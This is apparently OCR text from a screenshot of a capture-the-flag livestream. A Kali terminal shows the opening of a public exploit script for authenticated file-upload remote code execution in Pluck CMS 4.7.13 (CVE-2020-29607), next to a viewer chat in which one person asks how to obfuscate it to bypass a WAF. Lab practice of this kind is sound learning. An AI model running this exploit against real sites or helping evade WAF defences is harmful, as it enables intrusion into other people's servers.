 1 2 3 4
10.11.45.32
12:46
alex@kali: ~/ctfs/dreaming
File Actions Edit View Help
alex@kali: ~/vpn × alex@kali: ~/ctfs/dreaming ×
# Exploit Title: Pluck CMS 4.7.13 - File Upload Remote Code Execution (Authenticated)
# Date: 25.05.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: https://github.com/pluck-cms/pluck
# Software Link: https://github.com/pluck-cms/pluck/releases/tag/4.7.13
# Version: 4.7.13
# Tested on Xubuntu 20.04
# CVE: CVE-2020-29607
'''
Description:
A file upload restriction bypass vulnerability in Pluck CMS before 4.7.13 allows an admin
privileged user to gain access in the host through the "manage files" functionality,
which may result in remote code execution.
'''
'''
Import required modules:
'''
import sys
import requests
import json
import time
import urllib.parse
'''
User Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
password = sys.argv[3]
:
Prasannakumar G K: Hello everyone
Ludde: @Rad Brad be open minded, think
outside the box
Andersec: @Rad Brad Lots of practice
Britt Kemp: ^^^
Erubius: @Rad Brad patience — 12 hours
of research is sometimes necessary to
make 60 seconds of progress
Rad Brad: Yeh any particular section?
Ludde: I absolutely suck at ctfs
Andersec: PEH is a good start
Ludde: overthink everything
chameleon: "hacking attempt"
John Rodgers: IDS is working or code is
working as it is supposed to.
Britt Kemp: "overthink everything" - my
life motto
chameleon: ^
Andersec: Is there a way to obfuscate it
to bypass the WAF?